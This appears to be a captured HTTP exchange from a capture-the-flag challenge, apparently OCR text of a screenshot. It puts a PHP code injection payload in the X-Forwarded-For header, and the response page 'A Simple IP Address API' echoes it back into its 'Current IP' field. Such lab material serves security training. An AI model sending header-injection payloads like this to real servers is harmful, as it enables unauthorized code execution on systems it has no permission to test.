 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:<script language="php">phpinfo();</script>
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:34:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3946
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<script
language="php">phpinfo();</script> </div>
</div>